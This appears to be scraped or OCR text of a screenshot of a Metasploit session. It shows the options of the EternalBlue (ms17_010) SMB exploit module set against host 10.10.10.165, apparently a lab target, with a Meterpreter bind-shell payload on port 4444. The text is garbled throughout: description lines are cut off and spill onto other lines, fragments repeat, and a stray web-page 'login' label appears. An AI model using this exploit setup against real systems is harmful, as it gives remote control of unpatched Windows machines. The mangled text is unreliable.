 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS 10.10.10.165 yes The target host(s), see https://github.co
loit
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for
8 R2, Windows 7, Windows Embedded Standar
SMBPass no (Optional) The password for the specified
SMBUser no (Optional) The username to authenticate a
VERIFY_ARCH true yes Check if remote architecture matches expl
, Windows 7, Windows Embedded Standard 7
VERIFY_TARGET true yes Check if remote OS matches exploit Target
7, Windows Embedded Standard 7 target mac
Payload options (windows/x64/meterpreter/bind_tcp):
登 录
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, pro
LPORT 4444 yes The listen port
RHOST 10.10.10.165 no The target address